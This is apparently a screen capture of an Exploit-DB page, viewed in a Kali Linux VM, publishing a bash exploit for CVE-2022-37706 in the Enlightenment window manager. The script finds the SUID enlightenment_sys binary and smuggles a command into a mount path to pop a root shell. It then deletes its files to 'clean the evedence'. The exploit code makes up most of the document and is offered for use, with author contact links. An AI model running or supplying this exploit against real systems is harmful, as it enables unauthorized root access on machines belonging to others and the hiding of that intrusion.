 File Edit View VM Tabs Help Kali Linux 6:32
Enlightenment v0.25.3 -
https://www.exploit-db.com/exploits/51180
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=kinetic
LOGO=ubuntu-logo
```
[+] Exploit:
```bash
#!/usr/bin/bash
# Idea by MaherAzzouz
# Development by nu11secur1ty
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
# The actual problem
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
    echo "[-] Couldn't find the vulnerable SUID file..."
    echo "[*] Enlightenment should be installed on your system."
    exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"
${file} /bin/mount -o
noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u),
"/dev/../tmp/;/tmp/exploit" /tmp///net
read -p "Press any key to clean the evedence..."
echo -e "Please wait... "
sleep 5
rm -rf /tmp/exploit
rm -rf /tmp/net
echo -e "Done; Everything is clear ;)"
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-mitre/tree/main/CVE-2022-37706)
## Proof and Exploit:
[href](https://streamable.com/zflbgg)
## Time spent
`01:00:00`
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>